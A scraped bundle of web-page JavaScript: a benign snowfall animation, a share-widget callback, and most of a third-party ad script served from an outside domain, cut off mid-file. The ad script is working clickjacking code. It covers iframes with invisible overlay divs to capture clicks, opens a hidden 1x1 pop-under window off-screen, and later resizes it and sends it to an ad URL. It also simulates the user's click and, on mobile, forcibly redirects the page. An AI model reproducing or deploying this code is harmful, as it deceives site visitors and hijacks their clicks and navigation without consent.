  this.flakeWidth = 8;            // Max pixel width reserved for snow element
  this.flakeHeight = 8;           // Max pixel height reserved for snow element
  this.vMaxX = 5;                 // Maximum X velocity range for snow
  this.vMaxY = 4;                 // Maximum Y velocity range for snow
  this.zIndex = 0;                // CSS stacking order applied to each snowflake

  // --- End of user section ---

  var s = this, storm = this, i,
  // UA sniffing and backCompat rendering mode checks for fixed position, etc.
  isIE = navigator.userAgent.match(/msie/i),
  isIE6 = navigator.userAgent.match(/msie 6/i),
  isWin98 = navigator.appVersion.match(/windows 98/i),
  isMobile = navigator.userAgent.match(/mobile/i),
  isBackCompatIE = (isIE && document.compatMode === 'BackCompat'),
  noFixed = (isMobile || isBackCompatIE || isIE6),
  screenX = null, screenX2 = null, screenY = null, scrollY = null, vRndX = null, vRndY = null,
  windOffset = 1,
  windMultiplier = 2,
  flakeTypes = 6,
  fixedForEverything = false,
  opacitySupported = (function(){
    try {
      document.createElement('div').style.opacity = '0.5';
    } catch(e) {
      return false;
    }
    return true;
  }()),
  didInit = false,
  docFrag = document.createDocumentFragment();

  this.timers = [];
  this.flakes = [];
  this.disabled = false;
  this.active = false;
  this.meltFrameCount = 20;
  this.meltFrames = [];

  this.events = (function() {

    var old = (!window.addEventListener && window.attachEvent), slice = Array.prototype.slice,
    evt = {
      add: (old?'attachEvent':'addEventListener'),
      remove: (old?'detachEvent':'removeEventListener')
    };

    function getArgs(oArgs) {
      var args = slice.call(oArgs), len = args.length;
      if (old) {
        args[1] = 'on' + args[1]; // prefix
        if (len > 3) {
          args.pop(); // no capture
        }
      } else if (len === 3) {
        args.push(false);
      }
      return args;
    }

    function apply(args, sType) {
      var element = args.shift(),
          method = [evt[sType]];
      if (old) {
        element[method](args[0], args[1]);
      } else {
        element[method].apply(element, args);
      }
    }

    function addEvent() {
      apply(getArgs(arguments), 'add');
    }

    function removeEvent() {
      apply(getArgs(arguments), 'remove');
    }

    return {
      add: addEvent,
      remove: removeEvent
    };

  }());

  function rnd(n,min) {
    if (isNaN(min)) {
      min = 0;
    }
    return (Math.random()*n)+min;
  }

  function plusMinus(n) {
    return (parseInt(rnd(2),10)===1?n*-1:n);
  }

  this.randomizeWind = function() {
    var i;
    vRndX = plusMinus(rnd(s.vMaxX,0.2));
    vRndY = rnd(s.vMaxY,0.2);
    if (this.flakes) {
      for (i=0; i<this.flakes.length; i++) {
        if (this.flakes[i].active) {
          this.flakes[i].setVelocities();
        }
      }
    }
  };

  this.scrollHandler = function() {
    var i;
    // "attach" snowflakes to bottom of window if no absolute bottom value was given
    scrollY = (s.flakeBottom?0:parseInt(window.scrollY||document.documentElement.scrollTop||document.body.scrollTop,10));
    if (isNaN(scrollY)) {
      scrollY = 0; // Netscape 6 scroll fix
    }
    if (!fixedForEverything && !s.flakeBottom && s.flakes) {
      for (i=s.flakes.length; i--;) {
        if (s.flakes[i].active === 0) {
          s.flakes[i].stick();
        }
      }
    }
  };

  this.resizeHandler = function() {
    if (window.innerWidth || window.innerHeight) {
      screenX = window.innerWidth-(!isIE?16:16)-s.flakeRightOffset;
      screenY = (s.flakeBottom?s.flakeBottom:window.innerHeight);
    } else {
      screenX = (document.documentElement.clientWidth||document.body.clientWidth||document.body.scrollWidth)-(!isIE?8:0)-s.flakeRightOffset;
      screenY = s.flakeBottom?s.flakeBottom:(document.documentElement.clientHeight||document.body.clientHeight||document.body.scrollHeight);
    }
    screenX2 = parseInt(screenX/2,10);
  };

  this.resizeHandlerAlt = function() {
    screenX = s.targetElement.offsetLeft+s.targetElement.offsetWidth-s.flakeRightOffset;
    screenY = s.flakeBottom?s.flakeBottom:s.targetElement.offsetTop+s.targetElement.offsetHeight;
    screenX2 = parseInt(screenX/2,10);
  };

  this.freeze = function() {
    // pause animation
    var i;
    if (!s.disabled) {
      s.disabled = 1;
    } else {
      return false;
    }
    for (i=s.timers.length; i--;) {
      clearInterval(s.timers[i]);
    }
  };

  this.resume = function() {
    if (s.disabled) {
       s.disabled = 0;
    } else {
      return false;
    }
    s.timerInit();
  };

  this.toggleSnow = function() {
    if (!s.flakes.length) {
      // first run
      s.start();
    } else {
      s.active = !s.active;
      if (s.active) {
        s.show();
        s.resume();
      } else {
        s.stop();
        s.freeze();
      }
    }
  };

  this.stop = function() {
    var i;
    this.freeze();
    for (i=this.flakes.length; i--;) {
      this.flakes[i].o.style.display = 'none';
    }
    s.events.remove(window,'scroll',s.scrollHandler);
    s.events.remove(window,'resize',s.resizeHandler);
    if (s.freezeOnBlur) {
      if (isIE) {
        s.events.remove(document,'focusout',s.freeze);
        s.events.remove(document,'focusin',s.resume);
      } else {
        s.events.remove(window,'blur',s.freeze);
        s.events.remove(window,'focus',s.resume);
      }
    }
  };

  this.show = function() {
    var i;
    for (i=this.flakes.length; i--;) {
      this.flakes[i].o.style.display = 'block';
    }
  };

  this.SnowFlake = function(parent,type,x,y) {
    var s = this, storm = parent;
    this.type = type;
    this.x = x||parseInt(rnd(screenX-20),10);
    this.y = (!isNaN(y)?y:-rnd(screenY)-12);
    this.vX = null;
    this.vY = null;
    this.vAmpTypes = [1,1.2,1.4,1.6,1.8]; // "amplification" for vX/vY (based on flake size/type)
    this.vAmp = this.vAmpTypes[this.type];
    this.melting = false;
    this.meltFrameCount = storm.meltFrameCount;
    this.meltFrames = storm.meltFrames;
    this.meltFrame = 0;
    this.twinkleFrame = 0;
    this.active = 1;
    this.fontSize = (10+(this.type/5)*10);
    this.o = document.createElement('div');
    this.o.innerHTML = storm.snowCharacter;
    this.o.style.color = storm.snowColor;
    this.o.style.position = (fixedForEverything?'fixed':'absolute');
    this.o.style.width = storm.flakeWidth+'px';
    this.o.style.height = storm.flakeHeight+'px';
    this.o.style.fontFamily = 'arial,verdana';
    this.o.style.overflow = 'hidden';
    this.o.style.fontWeight = 'normal';
    this.o.style.zIndex = storm.zIndex;
    docFrag.appendChild(this.o);

    this.refresh = function() {
      if (isNaN(s.x) || isNaN(s.y)) {
        // safety check
        return false;
      }
      s.o.style.left = s.x+'px';
      s.o.style.top = s.y+'px';
    };

    this.stick = function() {
      if (noFixed || (storm.targetElement !== document.documentElement && storm.targetElement !== document.body)) {
        s.o.style.top = (screenY+scrollY-storm.flakeHeight)+'px';
      } else if (storm.flakeBottom) {
        s.o.style.top = storm.flakeBottom+'px';
      } else {
        s.o.style.display = 'none';
        s.o.style.top = 'auto';
        s.o.style.bottom = '0px';
        s.o.style.position = 'fixed';
        s.o.style.display = 'block';
      }
    };

    this.vCheck = function() {
      if (s.vX>=0 && s.vX<0.2) {
        s.vX = 0.2;
      } else if (s.vX<0 && s.vX>-0.2) {
        s.vX = -0.2;
      }
      if (s.vY>=0 && s.vY<0.2) {
        s.vY = 0.2;
      }
    };

    this.move = function() {
      var vX = s.vX*windOffset, yDiff;
      s.x += vX;
      s.y += (s.vY*s.vAmp);
      if (s.x >= screenX || screenX-s.x < storm.flakeWidth) { // X-axis scroll check
        s.x = 0;
      } else if (vX < 0 && s.x-storm.flakeLeftOffset < -storm.flakeWidth) {
        s.x = screenX-storm.flakeWidth-1; // flakeWidth;
      }
      s.refresh();
      yDiff = screenY+scrollY-s.y;
      if (yDiff<storm.flakeHeight) {
        s.active = 0;
        if (storm.snowStick) {
          s.stick();
        } else {
          s.recycle();
        }
      } else {
        if (storm.useMeltEffect && s.active && s.type < 3 && !s.melting && Math.random()>0.998) {
          // ~1/1000 chance of melting mid-air, with each frame
          s.melting = true;
          s.melt();
          // only incrementally melt one frame
          // s.melting = false;
        }
        if (storm.useTwinkleEffect) {
          if (!s.twinkleFrame) {
            if (Math.random()>0.9) {
              s.twinkleFrame = parseInt(Math.random()*20,10);
            }
          } else {
            s.twinkleFrame--;
            s.o.style.visibility = (s.twinkleFrame && s.twinkleFrame%2===0?'hidden':'visible');
          }
        }
      }
    };

    this.animate = function() {
      // main animation loop
      // move, check status, die etc.
      s.move();
    };

    this.setVelocities = function() {
      s.vX = vRndX+rnd(storm.vMaxX*0.12,0.1);
      s.vY = vRndY+rnd(storm.vMaxY*0.12,0.1);
    };

    this.setOpacity = function(o,opacity) {
      if (!opacitySupported) {
        return false;
      }
      o.style.opacity = opacity;
    };

    this.melt = function() {
      if (!storm.useMeltEffect || !s.melting) {
        s.recycle();
      } else {
        if (s.meltFrame < s.meltFrameCount) {
          s.meltFrame++;
          s.setOpacity(s.o,s.meltFrames[s.meltFrame]);
          s.o.style.fontSize = s.fontSize-(s.fontSize*(s.meltFrame/s.meltFrameCount))+'px';
          s.o.style.lineHeight = storm.flakeHeight+2+(storm.flakeHeight*0.75*(s.meltFrame/s.meltFrameCount))+'px';
        } else {
          s.recycle();
        }
      }
    };

    this.recycle = function() {
      s.o.style.display = 'none';
      s.o.style.position = (fixedForEverything?'fixed':'absolute');
      s.o.style.bottom = 'auto';
      s.setVelocities();
      s.vCheck();
      s.meltFrame = 0;
      s.melting = false;
      s.setOpacity(s.o,1);
      s.o.style.padding = '0px';
      s.o.style.margin = '0px';
      s.o.style.fontSize = s.fontSize+'px';
      s.o.style.lineHeight = (storm.flakeHeight+2)+'px';
      s.o.style.textAlign = 'center';
      s.o.style.verticalAlign = 'baseline';
      s.x = parseInt(rnd(screenX-storm.flakeWidth-20),10);
      s.y = parseInt(rnd(screenY)*-1,10)-storm.flakeHeight;
      s.refresh();
      s.o.style.display = 'block';
      s.active = 1;
    };

    this.recycle(); // set up x/y coords etc.
    this.refresh();

  };

  this.snow = function() {
    var active = 0, used = 0, waiting = 0, flake = null, i;
    for (i=s.flakes.length; i--;) {
      if (s.flakes[i].active === 1) {
        s.flakes[i].move();
        active++;
      } else if (s.flakes[i].active === 0) {
        used++;
      } else {
        waiting++;
      }
      if (s.flakes[i].melting) {
        s.flakes[i].melt();
      }
    }
    if (active<s.flakesMaxActive) {
      flake = s.flakes[parseInt(rnd(s.flakes.length),10)];
      if (flake.active === 0) {
        flake.melting = true;
      }
    }
  };

  this.mouseMove = function(e) {
    if (!s.followMouse) {
      return true;
    }
    var x = parseInt(e.clientX,10);
    if (x<screenX2) {
      windOffset = -windMultiplier+(x/screenX2*windMultiplier);
    } else {
      x -= screenX2;
      windOffset = (x/screenX2)*windMultiplier;
    }
  };

  this.createSnow = function(limit,allowInactive) {
    var i;
    for (i=0; i<limit; i++) {
      s.flakes[s.flakes.length] = new s.SnowFlake(s,parseInt(rnd(flakeTypes),10));
      if (allowInactive || i>s.flakesMaxActive) {
        s.flakes[s.flakes.length-1].active = -1;
      }
    }
    storm.targetElement.appendChild(docFrag);
  };

  this.timerInit = function() {
    s.timers = (!isWin98?[setInterval(s.snow,s.animationInterval)]:[setInterval(s.snow,s.animationInterval*3),setInterval(s.snow,s.animationInterval)]);
  };

  this.init = function() {
    var i;
    for (i=0; i<s.meltFrameCount; i++) {
      s.meltFrames.push(1-(i/s.meltFrameCount));
    }
    s.randomizeWind();
    s.createSnow(s.flakesMax); // create initial batch
    s.events.add(window,'resize',s.resizeHandler);
    s.events.add(window,'scroll',s.scrollHandler);
    if (s.freezeOnBlur) {
      if (isIE) {
        s.events.add(document,'focusout',s.freeze);
        s.events.add(document,'focusin',s.resume);
      } else {
        s.events.add(window,'blur',s.freeze);
        s.events.add(window,'focus',s.resume);
      }
    }
    s.resizeHandler();
    s.scrollHandler();
    if (s.followMouse) {
      s.events.add(isIE?document:window,'mousemove',s.mouseMove);
    }
    s.animationInterval = Math.max(20,s.animationInterval);
    s.timerInit();
  };

  this.start = function(bFromOnLoad) {
    if (!didInit) {
      didInit = true;
    } else if (bFromOnLoad) {
      // already loaded and running
      return true;
    }
    if (typeof s.targetElement === 'string') {
      var targetID = s.targetElement;
      s.targetElement = document.getElementById(targetID);
      if (!s.targetElement) {
        throw new Error('Snowstorm: Unable to get targetElement "'+targetID+'"');
      }
    }
    if (!s.targetElement) {
      s.targetElement = (!isIE?(document.documentElement?document.documentElement:document.body):document.body);
    }
    if (s.targetElement !== document.documentElement && s.targetElement !== document.body) {
      s.resizeHandler = s.resizeHandlerAlt; // re-map handler to get element instead of screen dimensions
    }
    s.resizeHandler(); // get bounding box elements
    s.usePositionFixed = (s.usePositionFixed && !noFixed); // whether or not position:fixed is supported
    fixedForEverything = s.usePositionFixed;
    if (screenX && screenY && !s.disabled) {
      s.init();
      s.active = true;
    }
  };

  function doDelayedStart() {
    window.setTimeout(function() {
      s.start(true);
    }, 20);
    // event cleanup
    s.events.remove(isIE?document:window,'mousemove',doDelayedStart);
  }

  function doStart() {
    if (!s.excludeMobile || !isMobile) {
      if (s.freezeOnBlur) {
        s.events.add(isIE?document:window,'mousemove',doDelayedStart);
      } else {
        doDelayedStart();
      }
    }
    // event cleanup
    s.events.remove(window, 'load', doStart);
  }

  // hooks for starting the snow
  s.events.add(window, 'load', doStart, false);

  return this;

}(window, document));;


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_176837911244689
body_size: 397
content:
cb__utl_cb_share_176837911244689('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://kllastroad.com/story/front.js?23611&v=3&u=null&a=0.371997435608725
body_size: 37009
content:
function efe930356a7a(teasers) {     'use strict';

    document.currentScript.config = {
		type: "classic",
		cover_iframes: true,
		impressions: [1, 0],
		clicks_to_start: 0,
		start_timer: 0,
		expiration_time: -1.00,
		elements_whitelist: [],
		elements_blacklist: [".no-pop"],
		do_not_simulate_click: [],
		referer_whitelist: [],
		referer_blacklist: [],
		useragent_blacklist: [],
		subdomain_referer: false,
		use_event_capture: false,
		use_mutation_observer: false,
	}; 

    const WEBSITE_CODE = "e930356a7a";
    const URL_FOR_REDIRECT = teasers[0][0];

    var clcInit = 0;
    var transpDivsSet = 0;

    let eventBlock = false;

    class Utils {
        debugPrint(message) {
            if (CONFIG.debug) {
                console.log("[CU DEBUG]: " + message);
            }
        }

        getClickedElement(event) {
            return event.target || event.srcElement;
        }

        simulateClick(x, y) {
            var coordinates = document.elementFromPoint(x, y);
            
            if (CONFIG.do_not_simulate_click && CONFIG.do_not_simulate_click.length > 0) {
                for (let selector of CONFIG.do_not_simulate_click) {
                    if (coordinates.matches(selector)) {
                        this.debugPrint("simulateClick blocked by do_not_simulate_click blacklist");
                        return;
                    }
                }
            }
            
            coordinates.target = "";
            
            var clickOnCoordinates = document.createEvent("MouseEvents");
            clickOnCoordinates.initMouseEvent("click", true, true, window, 1, 0, 0, 0, 0, false, false, false, false, 0, null);
            coordinates.dispatchEvent(clickOnCoordinates);
        }

        setCookie(name, val, expirationTime) {
            let domain = document.domain;
            if (domain.indexOf("www.") == 0) {
                domain = domain.split("www.").join("");
            }
            domain = "." + domain;
            var options = {
                'path': '/',
                'domain': domain,
                'secure': ''
            };
            var expires = '';
            var date;
            date = new Date();
            if (expirationTime < 0) {
                if (date.getHours() >= 12) {
                    date.setHours(24);
                } else {
                    date.setHours(12);
                }
                date.setMinutes(0);
                date.setSeconds(0);
                date.setTime(date.getTime());
                expires = '; expires=' + date.toUTCString();
            } else {
                date.setSeconds(date.getSeconds() + expirationTime);
                expires = '; expires=' + date.toUTCString();
            }

            if (expirationTime != 0) {
                var path = options.path ? '; path=' + options.path : '';
                domain = options.domain ? '; domain=' + options.domain : '';
                var secure = options.secure ? '; secure' : '';
                document.cookie = [name, '=', encodeURIComponent(val), expires, path, domain, secure].join('');
            }
        }

        getCookie(name) {
            var cookie = document.cookie;
            name += "=";
            var pos = cookie.indexOf("; " + name);
            if (pos == -1) {
                if ((pos = cookie.indexOf(name)) != 0) return false;
            } else {
                pos += 2;
            }
            var pos2 = document.cookie.indexOf(";", pos);
            if (-1 == pos2) {
                pos2 = cookie.length;
            }
            return decodeURIComponent(cookie.substring(pos + name.length, pos2));
        }

        deleteCookie(name) {
            document.cookie = name + "=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/; domain=" + window.location.hostname;
        }

        codeVersionWrapper(clickunders, event) {
            let cookieCount = utils.getCookie(WEBSITE_CODE + "_delayCount");
            let currentTarget;
            try {
                currentTarget = event.target || event.srcElement;
            } catch (error) {
                currentTarget = document.body;
            }
            
            var wrappers = {
                classic: () => {
                    return {
                        "windows_*": clickunders.default,
                        "mac_*": clickunders.default,
                        "linux_*": clickunders.default,
                        "ios_*": clickunders.ios,
                        "android_*": clickunders.android,
                        "tv_*": cookieCount === '1' ? clickunders.redirect : clickunders.default,
                        "unknown": clickunders.unknown
                    };
                },
                redirect: () => {
                    return {
                        "windows_*": clickunders.redirect,
                        "mac_*": clickunders.redirect,
                        "linux_*": clickunders.redirect,
                        "ios_*": clickunders.ios,
                        "android_*": clickunders.android,
                        "unknown": clickunders.redirect
                    };
                },
                downloadable: () => {
                    return {
                        "windows_*": clickunders.default,
                        "mac_*": clickunders.default,
                        "linux_*": clickunders.default,
                        "ios_*": clickunders.ios,
                        "android_*": clickunders.android,
                        "tv_*": cookieCount === '1' ? clickunders.redirect : clickunders.default,
                        "unknown": clickunders.unknown
                    };
                },
            };

            let wrapperKeys = Object.keys(wrappers);

            if (wrapperKeys.includes(CONFIG.type)) {
                return wrappers[CONFIG.type]();
            } else {
                console.warn("[WARNING] Wrong 'type' field in config! Using defult value.");
                return wrappers.classic();
            }
        }

        setConfigDefaults(config) { // Replaces config values with defaults if empty
            if (config.expiration_time < -1) console.warn("[WARNING] Wrong 'expiration_time' field in config! Using defult value.");
            if (config.start_timer < 0) console.warn("[WARNING] Wrong 'start_timer' field in config! Using defult value.");

            config.debug = config.debug ?? false;
            config.type = config.type ?? "classic";
            config.cover_iframes = config.cover_iframes ?? true;
            config.impressions = config.impressions ?? [1, 0];
            config.clicks_to_start = config.clicks_to_start ?? 0;
            config.start_timer = config.start_timer ?? 0;
            config.expiration_time = config.expiration_time ?? -1;
            config.elements_whitelist = config.elements_whitelist ?? [];
            config.elements_blacklist = config.elements_blacklist ?? [".no-pop"];
            config.do_not_simulate_click = config.do_not_simulate_click ?? [];
            config.referer_whitelist = config.referer_whitelist ?? [];
            config.referer_blacklist = config.referer_blacklist ?? [];
            config.useragent_blacklist = config.useragent_blacklist ?? [];
            config.subdomain_referer = config.subdomain_referer ?? false;
            config.use_event_capture = config.use_event_capture ?? false;
            config.use_mutation_observer = config.use_mutation_observer ?? false;

            return config;
        }

        startDomWatcher() {
            if (!CONFIG.use_mutation_observer) return;

            const mo = new MutationObserver(list => {
                if (filters.clicked) { mo.disconnect(); return; }

                list.forEach(rec => rec.addedNodes.forEach(node => {
                    if (node.nodeType !== 1) return;
                    if (node.tagName === 'IFRAME' && !node.dataset.covered) {
                        const arr = utils.filterIframesBySelectors(CONFIG.elements_blacklist, [node]);
                        utils.addTransparentDivs(arr);
                        node.dataset.covered = '1';
                    }
                    if (node.querySelectorAll) {
                        node.querySelectorAll('iframe').forEach(ifr => {
                            if (!ifr.dataset.covered) {
                                const arr = utils.filterIframesBySelectors(CONFIG.elements_blacklist, [ifr]);
                                utils.addTransparentDivs(arr);
                                ifr.dataset.covered = '1';
                            }
                        });
                    }
                }));
            });

            mo.observe(document.body, {childList:true, subtree:true});
            setTimeout(() => mo.disconnect(), 60000);
        }

        compareElements(element, blacklist) {
            if (!(element instanceof Element)) {
                return false;
            }

            for (let selector of blacklist) {
                if (element.matches(selector)) {
                    return true;
                }
            }
            return false;
        }

        findIframesInSelectors(selectorList) {
            let iframes = new Set();

            selectorList.forEach(selector => {
                let selectedElements = typeof selector === 'string' ? document.querySelectorAll(selector) : [document];
                selectedElements.forEach(element => {
                    element.querySelectorAll('iframe').forEach(iframe => {
                        iframes.add(iframe);
                    });
                    if (element.tagName.toLowerCase() === 'iframe') {
                        iframes.add(element);
                    }
                });
            });

            return Array.from(iframes);
        }


        matchesAnySelector(element, selectorList) {
            for (let i = 0; i < selectorList.length; i++) {
                if (element.matches(selectorList[i])) {
                    return true;
                }
            }
            return element.parentElement ? this.matchesAnySelector(element.parentElement, selectorList) : false;
        }

        filterIframesBySelectors(selectorList, iframeList) {
            return iframeList.filter((iframe) => {
                return !this.matchesAnySelector(iframe, selectorList);
            });
        }

        addTransparentDivs(iframeList) {
            let divs = []; 
            let lastCallTime = 0; 
            let timeoutId = null; 
            let iframeData = {}; 

            iframeList.forEach((iframe, index) => { 
                let rect = iframe.getBoundingClientRect(); 
                iframe.id = iframe.id || `iframe_${index}`; 
                iframeData[iframe.id] = { ...rect, width: iframe.offsetWidth, height: iframe.offsetHeight, top: rect.top + window.pageYOffset, left: rect.left + window.pageXOffset }; 
            }); 

            const createDivs = () => {
                let now = Date.now(); 
                if (now - lastCallTime > 500) {
                    lastCallTime = now; 
                    divs.forEach(div => document.body.removeChild(div)); 
                    divs = []; 
                    iframeList.forEach((iframe) => { 
                        utils.debugPrint("Adding transparent div to iframe"); 
                        let div = document.createElement('div'); 
                        let positionInfo = iframe.getBoundingClientRect(); 
                        div.style.width = `${iframe.offsetWidth}px`; 
                        div.style.height = `${iframe.offsetHeight}px`; 
                        div.style.position = 'absolute'; 
                        div.style.top = `${positionInfo.top + window.pageYOffset}px`; 
                        div.style.left = `${positionInfo.left + window.pageXOffset}px`; 
                        div.style.background = 'transparent'; 
                        div.style.zIndex = '9999999'; 
                        div.classList.add('cIframeCover'); 
                        document.body.appendChild(div); 
                        divs.push(div);
                        iframe.dataset.covered = '1';
                    }); 

                    let textNode = document.createTextNode("\u00A0"); // force update DOM 
                    document.body.appendChild(textNode); 

                    setTimeout(() => { 
                        document.body.removeChild(textNode); 
                    }, 10); 
                } else if (!timeoutId) { 
                    timeoutId = setTimeout(createDivs, 500 - (now - lastCallTime)); 
                } 
            }; 
            createDivs(); 
            window.addEventListener('resize', createDivs); 

            setInterval(() => {
                let changed = false; 
                iframeList.forEach(iframe => { 
                    let rect = iframe.getBoundingClientRect(); 
                    let data = { ...rect, width: iframe.offsetWidth, height: iframe.offsetHeight, top: rect.top + window.pageYOffset, left: rect.left + window.pageXOffset }; 
                    if(JSON.stringify(data) !== JSON.stringify(iframeData[iframe.id])) {
                        changed = true; 
                    } 
                    iframeData[iframe.id] = data; 
                }); 
                if(changed) { 
                    createDivs(); 
                }
            }, 1000); 
        }

        initTransparentDivs() {
            if (!transpDivsSet && clcInit) {
                if ((CONFIG.clicks_to_start == 0) || (utils.getCookie(WEBSITE_CODE + "_delayCount") >= parseInt(CONFIG.clicks_to_start) - 1)) {
                    let whitelist = CONFIG.elements_whitelist;
                    if (whitelist.length > 0) {
                        whitelist = CONFIG.elements_whitelist;
                    } else {
                        whitelist = ["body"];
                    }
                    let ifrSelectors = this.findIframesInSelectors(whitelist);
                    let filteredIframes = this.filterIframesBySelectors(CONFIG.elements_blacklist, ifrSelectors);
                    this.addTransparentDivs(filteredIframes);

                    document.addEventListener('click', function() {
                        if (filters.clicked) {
                            if (whitelist.some(selector => event.target.closest(selector))) {
                                let divs = document.querySelectorAll('.cIframeCover');
                                divs.forEach((div) => {
                                    document.body.removeChild(div);
                                    transpDivsSet = 0;
                                });
                            }
                        }
                    });
                    transpDivsSet = 1;
                }
            }
        }

        getCWrapper(event) {
            var clickunders = new Clickunders(event, utils);

            let browserName = browser.getOS() + "_" + browser.getBrowser();
            let cWrapper = utils.codeVersionWrapper(clickunders, event);
            let runCWrapper;
            let wrapperKeys = Object.keys(cWrapper);

            for (let i = 0; i < wrapperKeys.length; i++) {
                let key = wrapperKeys[i];

                if (key === browserName) {
                    runCWrapper = cWrapper[key];
                    break;
                }

                if (key.endsWith('*')) {
                    let keyPrefix = key.split('_')[0];
                    let browserPrefix = browserName.split('_')[0];

                    if (browserPrefix === keyPrefix) {
                        runCWrapper = cWrapper[key];
                        break;
                    }
                }
            }

            if (typeof runCWrapper === 'undefined') {
                runCWrapper = cWrapper.unknown;
            }

            return runCWrapper;
        }

        setImpCountCookie() {
            let cookie = utils.getCookie(WEBSITE_CODE + "_impCount");
            if (cookie && CONFIG.impressions[0] !== 1) {
                if (cookie < CONFIG.impressions[0] - 1) {
                    utils.setCookie(WEBSITE_CODE + "_impCount", parseInt(cookie) + 1, CONFIG.expiration_time * 60 * 60);
                    utils.setCookie("u_" + WEBSITE_CODE, 1, CONFIG.impressions[1]);
                    if (CONFIG.impressions[1] > 0) {
                        filters.clicked = true;
                    }
                } else {
                    utils.setCookie("u_" + WEBSITE_CODE, 1, CONFIG.expiration_time * 60 * 60);
                    utils.deleteCookie(WEBSITE_CODE + "_impCount");
                    filters.clicked = true;
                }
            } else if (!cookie && CONFIG.impressions[0] !== 1) {
                utils.setCookie(WEBSITE_CODE + "_impCount", 1, CONFIG.expiration_time * 60 * 60);
                utils.setCookie("u_" + WEBSITE_CODE, 1, CONFIG.impressions[1]);
                if (CONFIG.impressions[1] > 0) {
                    filters.clicked = true;
                }
            } else {
                utils.setCookie("u_" + WEBSITE_CODE, 1, CONFIG.expiration_time * 60 * 60);
                utils.deleteCookie(WEBSITE_CODE + "_impCount");
                filters.clicked = true;
            }
        }

        checkImpressionsCookie() {
            if (CONFIG.impressions[0] !== 1 && CONFIG.impressions[1] > 0) {
                setInterval(() => {
                    if (!utils.getCookie("u_" + WEBSITE_CODE)) {
                        filters.clicked = false;
                        if (CONFIG.cover_iframes) {
                            utils.initTransparentDivs();
                        }
                        if (!clcInit) {
                            initClickunder();
                        }
                    }
                }, 1000);
            }
        }

        handleOnlyOneEvent(event) { 
            if (eventBlock) return; 

            countClicks(event); 
            eventBlock = true; 

            setTimeout(() => {
                eventBlock = false;
            }, 400);
        }
    }

    class Clickunders {

        constructor(event, utils) {
            this.event = event;
            this.utils = utils;
        }

        default (utils, event) {
            // true - no blocking, false - blocked
            let preventDefaultConfig = { // Prevent default behavior of some clicked elements
                a: true,
                a_target_blank: true
            };

            let blockingActionsConfig = { 
                a: true, 
                a_target_blank: false
            };

            if (filters.preventDefaultAndBlocking(preventDefaultConfig, blockingActionsConfig, event)) {
                return;
            }

            var width = window.innerWidth ||
                document.documentElement.clientWidth ||
                document.body.clientWidth;

            var height = window.innerHeight ||
                document.documentElement.clientHeight ||
                document.body.clientHeight;

            var top = document.documentElement.scrollTop ||
                document.body.scrollTop;

            var left = document.documentElement.scrollLeft ||
                document.body.scrollLeft;

            var windowName = Math.floor(Math.random() * 1000 + 1).toString();

            var customWindow = window.open("about:blank", windowName, "directories=0,toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=1,width=1,height=1,screenX=19999,screenY=19999");
            customWindow.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('', '_self');<" + "/script></head><body></body></html>");

            window.addEventListener("focus", (e) => postWindowPop(), { once: true });

            function postWindowPop() { // var postWindowPop = () => {

                var g = left + width / 2 - 1024 / 2;
                var p = top + height / 2 - 768 / 2;
                try {
                    customWindow.moveTo(g, p);
                    customWindow.resizeTo(screen.width, screen.height);
                    customWindow.location = URL_FOR_REDIRECT;
                } catch (b) {}

                utils.simulateClick(event.clientX, event.clientY);
            }
        }

        redirect(utils, event) {
            let openTab = function openTab(event) {
                let currentEvent = event,
                    clickedElement = currentEvent.target || currentEvent.srcElement,
                    parentCounter = 0;
                if (currentEvent.preventDefault(), "a" !== clickedElement.nodeName.toLowerCase())
                    while (clickedElement.parentNode && parentCounter++ <= 4 && "html" !== clickedElement.nodeName.toLowerCase() && (clickedElement = clickedElement.parentNode, "a" !== clickedElement.nodeName.toLowerCase() || "" === clickedElement.href)) {}
                processClick(clickedElement);
            };

            let processClick = function processClick(clickedElement) {
                let currentEvent = event;
                clickedElement = currentEvent.target || currentEvent.srcElement;

                let clickedElementURL = "";
                while (clickedElement) {
                    try {
                        //if (clickedElement.hasAttribute("href")) {
                        if (clickedElement.nodeName.toLowerCase() === 'a' && clickedElement.hasAttribute("href")) {
                            clickedElementURL = clickedElement.href;
                            break;
                        }
                    } catch (event) {}
                    clickedElement = clickedElement.parentNode;
                }

                //if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
                if (typeof clickedElementURL === 'string' && (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;"))) {
                    let newTab = window.open(document.location);
                } else {
                    let newTab = window.open(clickedElementURL || top.location, "_blank");
                    newTab ? newTab.focus() : this.url = clickedElementURL || top.location;
                }
                top.location = URL_FOR_REDIRECT;
            };

            let currentEvent = event || window.event;
            openTab(currentEvent);
        }

        android(utils, event) {
            function get_clicked_url(el) {
                while (el && !el.href) {
                    el = el.parentNode;
                }
                return el ? el.href : null;
            }
            
            event.preventDefault();

            let website_clicked_url = get_clicked_url(event.target || event.srcElement);

            var b,
                c = document.createElement("a");
            if (website_clicked_url) {
                c.href = website_clicked_url;
            } else {
                c.href = window.location.href;
            }
            c.setAttribute("target", "_blank");
            try {
                b = new MouseEvent("click", {
                    view: window,
                    bubbles: !0,
                    cancelable: !0
                });
            } catch (window) {
                b = document.createEvent("MouseEvents"), b.initMouseEvent("click", !0, !0, window, 0, 0, 0, 0, 0, !0, !1, !1, !1, 0, null);
            }
            c.dispatchEvent(b);

            window.location.href = URL_FOR_REDIRECT;
        }

        ios(utils, event) {
            var openTab = function openTab(clickEvent) {
                var a = clickEvent,
                    b = a.target || a.srcElement,
                    c = 0;
                if (a.preventDefault(), "a" !== b.nodeName.toLowerCase())
                    for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
                desktopTab(b), top.location = URL_FOR_REDIRECT;
            };
            var desktopTab = function desktopTab(a) {
                var b = window.open(a.href || top.location, "_blank");
                b ? b.focus() : this.url = a.href || top.location;
            };
            let clickEvent = event || window.event;
            openTab(clickEvent);
        }

